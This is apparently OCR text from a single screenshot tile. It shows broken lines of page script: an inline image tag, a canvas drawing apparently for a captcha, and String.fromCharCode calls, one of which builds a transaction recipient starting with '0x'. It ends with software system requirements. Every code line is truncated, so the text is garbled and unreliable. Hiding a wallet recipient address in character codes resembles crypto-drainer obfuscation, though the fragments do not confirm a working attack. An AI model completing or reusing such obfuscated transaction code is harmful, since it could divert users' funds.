
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
Dual-core CPU for ac
RAM:
4 GB recommended